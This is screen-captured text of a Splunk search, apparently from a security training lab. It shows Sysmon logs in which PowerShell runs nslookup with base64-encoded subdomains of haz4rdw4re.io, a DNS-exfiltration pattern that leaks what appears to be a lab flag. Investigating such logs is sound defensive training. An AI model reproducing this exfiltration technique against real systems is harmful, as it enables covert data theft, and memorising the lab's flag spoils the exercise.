 10-10-0-104.p.thmlabs.com/en-US/app/search/search?earliest=0&latest=&q=search%20index%3D*%20"process.parent.pid"%3D3728&display.page.search.mode=verbose&dispatch.sample_ratio=1&workload_pool=&display.events.fields=...
splunk>enterprise Apps
1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards
> Search & Repor
New Search
Save As Create Table View Clo
1 index=* "process.parent.pid"=3728
All time
✓ 12 events (before 12/27/24 9:23:57.000 AM) No Event Sampling
Job Verbose Mode
Events (12) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
1 second per co
List Format 50 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a process.command_line 12
a process.name 2
a process.parent.name 1
# process.parent.pid 1
# process.pid 12
a source 1
a sourcetype 1
INTERESTING FIELDS
a datasource 1
# date_hour 1
# date_mday 1
# date_minute 3
a date_month 1
# date_second 4
a date_wday 1
# date_year 1
a date_zone 1
a event.action 1
# event.code 1
a host.name 1
a index 1
> 1/8/24
8:36:19.923 AM
{ [-]
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 3648
process.working_directory: C:\Us
timestamp: 01/08/2024 08:36:19.9
}
Show as raw text
host = eventcollector process.comma e" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io process.name = nslookup.exe process.parent.name = powershell.exe
process.parent.pid = 3728 process.p e = _json
Copy Ctrl+C
Copy link to highlight
Search Google for "powershell.exe"
Print... Ctrl+P
Open in reading mode
Translate selection to עברית
Inspect
> 1/8/24
8:36:19.838 AM
{ [-]
datasource: sysmon
event.action: Process Create (rul
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io
process.name: nslookup.exe
1 7°C
Bulutlu
Search
ENG
12